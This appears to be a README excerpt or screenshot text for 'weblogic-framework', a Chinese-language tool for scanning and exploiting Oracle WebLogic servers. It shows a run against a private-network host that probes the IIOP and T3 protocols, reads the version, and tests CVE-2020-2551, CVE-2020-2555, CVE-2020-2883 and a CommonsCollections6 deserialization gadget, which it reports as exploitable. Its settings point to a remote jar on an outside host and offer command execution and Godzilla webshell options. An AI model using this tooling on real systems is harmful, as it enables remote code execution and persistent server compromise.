 weblogic-framework is the best tool for detecting weblogic vulnerabilities.
目标地址 http://192.168.118.148:7001/
回显方案 JavaScript javascript 地址 http://qch7ecs9e.bkt.clouddn.com/com.bea.javascript.jar
LDAP 地址
漏洞编号 请选择 协议 IIOP 回显类 ClusterMasterRemote 编码 自动 版本 自动
漏洞验证 命令执行 Godzilla
验证
检测协议中......
http://192.168.118.148:7001 IIOP 协议开放!
http://192.168.118.148:7001 T3 协议开放!
版本获取中.....
http://192.168.118.148:7001 version --> 12.1.3.0.0 !
http://192.168.118.148:7001 version【版本切换】 --> 12.1.3.0 !
漏洞验证中.....
CVE_2020_2551 http://192.168.118.148:7001 JNDI URL 不能为空
CVE-2020-2555 http://192.168.118.148:7001 漏洞不存在 token :
CVE-2020-2883 http://192.168.118.148:7001 漏洞不存在 token :
CommonsCollections6 http://192.168.118.148:7001 漏洞存在 token : YEH1bqYYs9m7KSnW
http://192.168.118.148:7001 漏洞验证完毕!